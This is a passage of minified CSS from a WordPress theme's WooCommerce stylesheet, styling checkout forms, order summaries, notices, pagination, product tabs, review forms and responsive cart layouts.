.form-row textarea{margin:0 0 8px}.woocommerce form .form-row input.input-text{height:60px}.woocommerce form .form-row .woocommerce-input-wrapper{margin-top:-5px;margin-bottom:9px;display:block}.woocommerce form #ship-to-different-address{margin-top:20px;margin-bottom:20px}.woocommerce form #ship-to-different-address span{text-transform:uppercase}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{width:calc(50% - 15px);float:left}.woocommerce .woocommerce-customer-details .col2-set,.woocommerce .woocommerce-order-details .col2-set,.woocommerce .woocommerce-order-downloads .col2-set{width:100%}.woocommerce .woocommerce-customer-details .col2-set .col-1,.woocommerce .woocommerce-customer-details .col2-set .col-2,.woocommerce .woocommerce-order-details .col2-set .col-1,.woocommerce .woocommerce-order-details .col2-set .col-2,.woocommerce .woocommerce-order-downloads .col2-set .col-1,.woocommerce .woocommerce-order-downloads .col2-set .col-2{width:100%}.woocommerce .woocommerce-customer-details .col2-set .col-1+.col-2,.woocommerce .woocommerce-order-details .col2-set .col-1+.col-2,.woocommerce .woocommerce-order-downloads .col2-set .col-1+.col-2{margin-top:30px}.woocommerce .woocommerce-customer-details .woocommerce-column__title,.woocommerce .woocommerce-order-details .woocommerce-column__title,.woocommerce .woocommerce-order-downloads .woocommerce-column__title{margin-bottom:21px}.woocommerce .woocommerce-customer-details{float:right}.woocommerce .woocommerce-customer-details address{border-radius:5px;border:unset;padding:26px 40px 30px;background:#fff;box-shadow:0 8px 30px 0 rgba(0,0,0,0.12)}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block;font-weight:400;margin-bottom:10px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span{font-size:14px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{width:100%}.woocommerce .woocommerce-form-login .form-row label{font-weight:400}.woocommerce ul.order_details.woocommerce-thankyou-order-details{padding:25px 20px 25px 20px;position:relative;min-height:130px;margin-bottom:40px;border-radius:unset;background-color:#003b49}.woocommerce ul.order_details.woocommerce-thankyou-order-details li{padding-right:unset;margin-right:unset;font-size:14px;font-weight:300}.woocommerce ul.order_details.woocommerce-thankyou-order-details li strong{font-weight:300}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order{position:static;margin-bottom:25px;width:100%;height:auto;display:flex;flex-direction:column;font-size:18px;line-height:24px;font-weight:300;justify-content:center;border-right:unset;border-bottom:1px dashed #d3ced2;padding-bottom:15px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order strong{font-size:34px;letter-spacing:unset}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order){border:unset;width:100%;letter-spacing:0}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order):not(:last-child){margin-bottom:13px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order) strong{margin-left:5px}@media all and (min-width:600px){.woocommerce ul.order_details.woocommerce-thankyou-order-details{padding:30px 30px 30px 160px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order{padding:7px 15px 7px 0;position:absolute;width:100px;left:30px;top:30px;bottom:30px;border-bottom:unset;border-right:1px dashed #d9d9d9;margin-bottom:0}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order) strong{display:inline-block}}.woocommerce-MyAccount-navigation ul{list-style:none;padding:15px 25px;margin:0}.woocommerce-MyAccount-navigation ul li a{font-weight:300}.woocommerce-account .woocommerce-MyAccount-content{width:calc(70% - 30px);padding:20px 0}.woocommerce form span.show-password-input,.woocommerce-page form span.show-password-input{right:20px;top:16px;line-height:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register{box-shadow:0 8px 30px 0 rgba(0,0,0,0.12);padding:30px 35px 25px;border:unset}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{margin-top:10px}.wgl_module_message_box{position:relative;min-height:65px;padding:0 0 0 86px;border:unset;border-radius:unset;background-color:#f8f8f8;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);z-index:1;min-width:min(570px,100%)}.wgl_module_message_box.closable{padding-right:53px}.wgl_module_message_box strong{font-weight:500}.wgl_module_message_box .message_title{font-size:18px;line-height:1.25;margin-bottom:-1px;color:inherit}.wgl_module_message_box .message_text{font-size:14px;line-height:2}.wgl_module_message_box .message_text li{line-height:30px}.wgl_module_message_box .message_text .showcoupon{text-decoration:underline}.wgl_module_message_box .message_icon_wrap{position:absolute;top:0;left:0;z-index:1}.wgl_module_message_box .message_icon{font-size:34px;font-style:normal;line-height:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:65px;height:65px;text-align:center;color:#fff;background-color:#33b5dc}.wgl_module_message_box .message_icon:before{font-family:"flaticon"}.wgl_module_message_box .message_content{padding:18.5px 0 18.5px}.wgl_module_message_box.type_info .message_icon:before{content:"\f139"}.wgl_module_message_box.type_success .message_icon{background-color:#1ec66d}.wgl_module_message_box.type_success .message_icon:before{content:"\f137"}.wgl_module_message_box.type_error .message_icon{background-color:#f42121}.wgl_module_message_box.type_error .message_icon:before{content:"\f138"}.wgl_module_message_box.type_warning .message_icon{background-color:#ff7d44}.wgl_module_message_box.type_warning .message_icon:before{content:"\f13a"}.wgl_module_message_box.woocommerce-message a.button{margin:-11.5px 10px -2px 25px;padding:9px 30px;text-transform:uppercase;width:-moz-fit-content;width:fit-content;align-self:flex-end;order:1}.woocommerce-error{margin:-3px 0 -3px}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:inherit}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{display:none}p.woocommerce-info,li.woocommerce-info{position:relative;min-height:60px;font-size:16px;line-height:1.45;padding:23px 10px 23px 80px;border:unset;border-radius:unset;z-index:0;border:1px solid rgba(var(--transmax-primary-rgb),0.7)}p.woocommerce-info::before,li.woocommerce-info::before{content:"\f119";font-family:"flaticon";font-size:30px;font-style:normal;line-height:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;text-align:center;position:absolute;top:14px;left:14px;border-radius:unset;z-index:1}.woocommerce .wgl_module_message_box .message_content{width:100%}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:var(--transmax-button-color-hover)}.woocommerce-notices-wrapper{margin-bottom:20px;position:relative}.woocommerce-notices-wrapper:hover:after{opacity:0;transform:scaleY(0.8)}.woocommerce-notices-wrapper:empty{display:none}.woocommerce .woocommerce-checkout .wgl_module_message_box{margin-bottom:20px}.woocommerce.single-product #main-content>.woocommerce-notices-wrapper{display:none}.woocommerce nav.woocommerce-pagination{margin:48px 0 0 0;padding:0;text-align:center}.woocommerce nav.woocommerce-pagination ul{display:block;margin:0;border:0;font-size:0;white-space:nowrap;list-style:none;clear:both}.woocommerce nav.woocommerce-pagination ul li{float:none;display:inline-block;vertical-align:baseline;border:0;padding:0;overflow:visible}.woocommerce nav.woocommerce-pagination ul li:not(:last-child){margin-right:8px}.woocommerce nav.woocommerce-pagination ul li span.current{position:relative;background:unset;cursor:default}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{display:inline-block;position:relative;z-index:1;height:50px;min-width:50px;padding:0 5px;font-size:18px;line-height:48px;font-weight:700;border:1px solid #e5e5e5;border-radius:50%;text-align:center;vertical-align:middle;transition:.4s;color:#202020;background:#fff}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li span:focus,.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.next i,.woocommerce nav.woocommerce-pagination ul li span.prev i,.woocommerce nav.woocommerce-pagination ul li a.next i,.woocommerce nav.woocommerce-pagination ul li a.prev i{font-style:normal;display:inline-block;vertical-align:middle;transition:all .4s,color 0s;font-size:18px}.woocommerce nav.woocommerce-pagination ul li span.next i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li span.prev i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li a.next i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li a.prev i.wgl_pagination_prev:before{content:"\f113";font-family:"Flaticon";font-weight:600;transform:rotate(180deg) translateY(2px);display:block}.woocommerce nav.woocommerce-pagination ul li span.next i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li span.prev i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li a.next i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li a.prev i.wgl_pagination_next:before{content:"\f113";font-family:"Flaticon";font-weight:600}.woocommerce nav.woocommerce-pagination ul li span.next:after,.woocommerce nav.woocommerce-pagination ul li span.prev:after,.woocommerce nav.woocommerce-pagination ul li a.next:after,.woocommerce nav.woocommerce-pagination ul li a.prev:after{display:none}.woocommerce #comments{padding-top:0;margin-top:0;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #review_form{border-radius:10px}.woocommerce #comments ~ #review_form_wrapper #respond{margin-top:46px;margin-bottom:23px}.woocommerce #comments ~ #review_form_wrapper #respond p a{margin-right:9px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform{display:flex;flex-wrap:wrap;margin-top:-2px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>span,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>div{width:100%}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-notes{order:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-author{order:2}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-email{order:3}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating{order:4}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-comment{order:5;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-cookies-consent{order:6;margin:0 0 20px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .wpml_language_code{order:7}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .form-submit{order:8;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label{font-size:14px;font-weight:400;margin:5px 0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label[for=wp-comment-cookies-consent]{margin-top:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label:empty{display:none}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating label{display:inline-block;margin-top:0;margin-right:15px;margin-bottom:16px;font-weight:300;font-size:14px;letter-spacing:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-author,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-email{width:50%;float:left;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-author input,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-email input{position:relative;width:100%}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-notes{font-size:14px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p textarea{position:relative;margin-bottom:28px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating{margin-bottom:12px;padding-left:10px;padding-right:10px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars{display:inline-block;height:1em;line-height:1.2em;font-size:14px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars>span{display:flex;height:inherit}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a{margin-right:0 !important;padding-right:1.2em;vertical-align:baseline}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a:hover ~ a::before{opacity:.5 !important}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a::before{transition:all .45s;color:var(--transmax-primary-color)}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars:hover a::before{opacity:1 !important;color:var(--transmax-primary-color)}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a.active::before{opacity:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a.active ~ a::before{opacity:.5}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a:not(.active)::before{opacity:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating select{display:none}.woocommerce.single div.product .woocommerce-tabs{text-align:left}.woocommerce.single div.product .woocommerce-tabs ul.tabs{display:inline-block;position:relative;margin:17px 0 0;border-radius:0;padding:0;font-size:0;overflow:visible;text-align:left;width:100%}.woocommerce.single div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce.single div.product .woocommerce-tabs ul.tabs li{display:inline-block;position:relative;z-index:2;border:0;margin:0 5px;border-radius:inherit;padding:0;text-align:center;cursor:pointer;background:transparent;transition:.3s ease-in-out}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:first-child{margin-left:0}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce.single div.product .woocommerce-tabs ul.tabs li a{display:block;position:relative;padding:12px 41px 14px 41px;margin:0;font-size:14px;line-height:30px;font-weight:700;letter-spacing:0;text-decoration:none;box-shadow:none;z-index:1;border-style:solid;border-width:3px 0 0 0;border-color:rgba(var(--transmax-primary-rgb),1);text-transform:uppercase;color:var(--transmax-header-font-color)}.woocommerce.single div.product .woocommerce-tabs ul.tabs li a:after{display:block;content:"";position:absolute;left:0;right:0;top:0;margin-left:auto;margin-right:auto;z-index:-1;width:100%;height:0;border-radius:0;transition:all .4s ease-in-out}.woocommerce.single div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:hover a{color:#fff}.woocommerce.single div.product .woocommerce-tabs ul.tabs li.active a:after,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:hover a:after{height:100%;background-color:rgba(var(--transmax-primary-rgb),1)}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:before,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce.single div.product .woocommerce-tabs .panel{margin-bottom:48px;padding:28px 0 16px 0;text-align:left}.woocommerce.single div.product .woocommerce-tabs .panel #comments{margin-top:-22px}.woocommerce.single div.product .woocommerce-tabs .panel #comments .stand_comment{min-height:149px}.woocommerce.single div.product .woocommerce-tabs .panel .woocommerce-noreviews{padding-top:22px}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information>h2,.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews #comments>h2{display:none}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{padding-left:0;padding-right:0;text-align:left;margin-bottom:50px}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information{padding-top:22px;margin-bottom:27px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes{border:0}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr{border:0;float:left;width:50%;display:flex;align-items:center}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr:only-child{width:100%}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr:nth-child(2n) th{padding-left:60px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes th{display:flex;flex:1 1 auto;align-items:baseline;width:auto;border:0;padding:10px 0 10px 40px;font-size:16px;font-weight:700;background:transparent}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes th:after{content:"";flex:1 1 auto;border-top:1px solid #e1e1e1;margin-left:30px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes td{font-style:normal;border:0;padding-left:30px;padding-right:40px;background:transparent}.woocommerce #reviews #comments ol.commentlist li:not(:last-child){margin-bottom:0}.woocommerce .widget_price_filter .title-wrapper{margin-bottom:28px}.woocommerce .widget_price_filter .title-wrapper ~ form{margin-bottom:6px}.woocommerce .widget_price_filter .price_slider_wrapper{position:relative;z-index:1;margin-bottom:-7px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:unset;height:3px;margin-top:-1.5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:50%;width:9px;height:9px;margin-left:-4.5px;margin-top:-4.5px;border-radius:50%}.woocommerce .widget_price_filter .ui-slider-horizontal{height:1px;margin-bottom:24px;margin-left:0;margin-right:0}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content{border:0;border-radius:unset;background:rgba(0,0,0,0.15)}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:0;line-height:20px;text-align:left}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{font-size:16px;font-weight:500;color:var(--transmax-header-font-color);line-height:1.5;order:-1;margin-top:3px}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button{display:inline-block;left:auto;padding:2px 4px 1px;font-size:13px;font-weight:700;line-height:1.1em;background:unset;cursor:pointer;border:unset;box-shadow:unset;text-transform:uppercase;letter-spacing:unset;color:#fff;background-color:var(--transmax-secondary-color);min-height:28px;min-width:60px}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .clear{display:none}.woocommerce .widget_product_categories>select{margin-bottom:1px}.woocommerce .widget_product .product_list_widget{margin-bottom:-3px}.woocommerce .widget_product_search .woocommerce-product-search{display:flex;position:relative;z-index:1;justify-content:center;align-items:center;margin-bottom:0;box-sizing:border-box;transition:box-shadow .4s}.woocommerce .widget_product_search .woocommerce-product-search [type=submit]{position:absolute;top:0;right:0;width:50px;height:50px;margin:0;padding:0;font-size:0;opacity:0;cursor:pointer}.woocommerce .widget_product_search .woocommerce-product-search [type=submit]:before{content:"\f100";position:absolute;font-family:flaticon}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a{display:block;position:relative;padding-left:17px;letter-spacing:0;padding-left:17px}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a:before{content:"";position:absolute;z-index:1;display:block;top:10px;left:2px;width:4px;height:4px;background:currentColor;background-color:#a8a7a7;transition:background-color .3s}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a:hover:before{background-color:currentColor}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{display:block;margin-top:28px;margin-left:auto;height:1em;left:auto;padding:0;font-size:20px;font-weight:400;line-height:1.1em;background:unset;text-decoration:underline;text-underline-offset:4px;text-transform:unset;letter-spacing:unset}.product_list_widget .product-title{font-size:16px;font-weight:600;line-height:1.5;transition:color .3s}.product_list_widget li .star-rating{margin:4px 0 2px;font-size:11px}.product_list_widget ins{text-decoration:none}.product_list_widget .woocommerce-Price-amount{font-size:14px;font-weight:700;transition:.3s;color:var(--transmax-primary-color);display:inline-block}.product_list_widget .reviewer{display:block;position:relative;font-size:12px;line-height:24px;margin-top:4px;font-style:normal;font-weight:700;color:#878b8e}.product_list_widget .price{margin-top:3px;margin-bottom:-7px;color:var(--transmax-primary-color)}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding-top:0;padding-bottom:0}.widget_shopping_cart .blockUI.blockOverlay{background-color:transparent !important}@media(min-width:1024px) and (max-width:1199px){.sidebar_left .columns-3>.wgl-products,.sidebar_right .columns-3>.wgl-products{--products-width:50%}}@media(max-width:1200px){.woocommerce-mini-cart__buttons.buttons{display:block}.woocommerce.widget_shopping_cart .buttons a,.woocommerce .widget_shopping_cart .buttons a{width:100%}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:270px}.woocommerce .cart-collaterals .cross-sells div.wgl-products,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products{--products-width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:calc(100% - 270px - 30px)}}@media(max-width:1023px){.woocommerce-mini-cart__buttons.buttons{display:flex}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:10px;margin-bottom:0;width:auto}}@media(max-width:992px){.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:30px}.woocommerce table.shop_table td.actions .coupon .input-text{width:270px}}@media(min-width:768px) and (max-width:991px){.sidebar_left .columns-3>.wgl-products,.sidebar_right .columns-3>.wgl-products{--products-width:50%}}@media(max-width:991px){.columns-4 .wgl-products{--products-width:50%}body.woocommerce-checkout .woocommerce-order .woocommerce-customer-details,body.woocommerce-checkout .woocommerce-order .woocommerce-order-details{width:100%}body.woocommerce-checkout form.woocommerce-checkout>div,body.woocommerce-checkout form.woocommerce-checkout>.col2-set,body.woocommerce-checkout form.woocommerce-checkout>#order_review_heading,body.woocommerce-checkout form.woocommerce-checkout>#order_review{width:100%}}@media(max-width:768px){.wgl-products-wrapper .wgl-products{--products-width:50%}.woocommerce-cart-form__contents td.actions .coupon .button.alt,.woocommerce-cart-form__contents td.actions .coupon .input-text+.button{float:none !important}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:calc(100% - 20px);margin:0 10px}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:100%;max-width:400px;display:block;margin-top:30px;margin-left:auto;margin-right:auto;text-align:center}.woocommerce .cart-collaterals .cross-sells .wgl-products,.woocommerce-page .cart-collaterals .cross-sells .wgl-products{--products-width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%;padding:30px}.woocommerce div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.summary{width:100%;clear:both}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%}.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .coupon .button{display:block;width:auto}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-size:18px;font-weight:300;letter-spacing:0}.woocommerce table.shop_table_responsive tr.order-total td::before,.woocommerce-page table.shop_table_responsive tr.order-total td::before{font-weight:300;letter-spacing:0}.wgl_module_message_box{min-width:unset}.woocommerce table.shop_table_responsive.cart tr,.woocommerce-page table.shop_table_responsive.cart tr{margin-bottom:0;padding:10px;position:relative}.woocommerce table.shop_table_responsive.cart tr:last-child,.woocommerce-page table.shop_table_responsive.cart tr:last-child{padding-top:0}.woocommerce table.shop_table_responsive.cart tr td,.woocommerce-page table.shop_table_responsive.cart tr td{padding:10px 0;display:flex;align-items:baseline;justify-content:space-between;background-color:transparent !important;border:unset}.woocommerce table.shop_table_responsive.cart tr td.product-quantity,.woocommerce-page table.shop_table_responsive.cart tr td.product-quantity{padding:10px 0}.woocommerce table.shop_table_responsive.cart tr td.product-remove a,.woocommerce-page table.shop_table_responsive.cart tr td.product-remove a{position:absolute;right:40px;top:20px}.woocommerce table.shop_table_responsive.cart tr td.product-thumbnail,.woocommerce-page table.shop_table_responsive.cart tr td.product-thumbnail{width:100%;padding-top:20px}.woocommerce table.shop_table_responsive.cart tr td.product-thumbnail:before,.woocommerce-page table.shop_table_responsive.cart tr td.product-thumbnail:before{display:none}.woocommerce table.shop_table_responsive.cart tr td.actions,.woocommerce-page table.shop_table_responsive.cart tr td.actions{padding-top:10px;display:block}.woocommerce table.shop_table_responsive.cart tr td.actions .coupon,.woocommerce-page table.shop_table_responsive.cart tr td.actions .coupon{padding:0}.woocommerce table.shop_table_responsive.cart tr td.actions .coupon .input-text,.woocommerce-page table.shop_table_responsive.cart tr td.actions .coupon .input-text{margin-bottom:10px}.woocommerce table.shop_table_responsive.cart tr td.actions button,.woocommerce-page table.shop_table_responsive.cart tr td.actions button{width:100% !important;margin-top:10px !important}.woocommerce table.shop_table_responsive.cart tr td.actions input,.woocommerce-page table.shop_table_responsive.cart tr td.actions input{margin-bottom:10px;width:100% !important}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin-bottom:0}.woocommerce form.checkout_coupon .form-row.form-row-last,.woocommerce-page form.checkout_coupon .form-row.form-row-last{padding-left:0}.woocommerce form.checkout_coupon .form-row.form-row-last button,.woocommerce-page form.checkout_coupon .form-row.form-row-last button{width:100%}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table thead th.product-name,.woocommerce table.shop_table tfoot tr th{padding-left:20px}body.woocommerce-checkout #order_review table.shop_table td.product-name,body.woocommerce-checkout .woocommerce-order-details table.shop_table td.product-name{padding-left:20px}.woocommerce .col2-set{float:left;width:100%;margin-right:0}.woocommerce #order_review_heading,.woocommerce #order_review{width:100%}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto;margin-bottom:0}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin-left:0}}@media(max-width:599px){.woocommerce .cart-collaterals .cross-sells .wgl-products,.woocommerce-page .cart-collaterals .cross-sells .wgl-products{--products-width:100%}.woocommerce form.checkout_coupon .form-row{width:100%}.wgl-products-wrapper .wgl-products{--products-width:100%}.wgl-woocommerce-sorting{display:block}.wgl-woocommerce-sorting p.woocommerce-result-count{width:100%;margin:0 0 20px 0;text-align:right}.wgl-woocommerce-sorting form.woocommerce-ordering{width:100%;margin:0 0 30px 0}.woocommerce table.shop_attributes th{width:auto}.woocommerce-cart-form__contents #coupon_code{margin-bottom:9px}.woocommerce-cart-form__contents #coupon_code,.woocommerce-cart-form__contents #coupon_code+.button{width:100%}body.woocommerce-checkout .form-row-first,body.woocommerce-checkout .form-row-last{width:100%}.wgl_module_message_box .message_content{padding:4.5px 0}.wgl_module_message_box .message_text{display:flex;flex-direction:column}.wgl_module_message_box .message_text a.button{margin:15px 7px -3px 0}.wgl_module_message_box .wgl-woo-button{margin-top:18px;margin-bottom:-15px;align-self:flex-end;order:1}}@media(max-width:426px){.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:30px 30px 40px 30px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:180px}.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button{margin-left:0}}.woocommerce #review_form #respond form#commentform label,body .select2-container,.product_list_widget .reviewer{font-family:var(--transmax-content-font-family)}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:var(--transmax-content-color)}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count,.wgl-theme-header .woo_mini-count span,.woocommerce .wgl-products .product a.add_to_cart_button,.woocommerce .wgl-products .product a.button,.woocommerce .wgl-products .product a.wc-forward,.woocommerce .cart input.button,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .wgl-products .price,.woocommerce-Price-amount,.woocommerce table.shop_table,.woocommerce table.shop_table label,.woocommerce form .form-row label,.woocommerce span.onsale,.woocommerce .summary .product_meta>span span.title,.woocommerce .summary .product_meta>span a.title,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating label,.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order,.woocommerce ul.order_details li{font-family:var(--transmax-header-font-family)}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce-cart-form .coupon label{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.woocommerce .summary .product_meta>span,.woocommerce .summary .product_meta>span a,.woocommerce .cart-collaterals .cart_totals table th{font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce label,.woocommerce strong,.woocommerce form .form-row label,.woocommerce.widget_shopping_cart .total strong,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce ul.cart_list li a,.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li a,.woocommerce-tabs .comment-reply-title,.woocommerce table.shop_table tfoot tr th,.woocommerce ul#shipping_method li label,#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button,.woocommerce table.shop_table div.quantity .qty,.woocommerce table.shop_table div.quantity .qty::placeholder,.woocommerce div.product form.cart div.quantity .qty,.woocommerce div.product form.cart 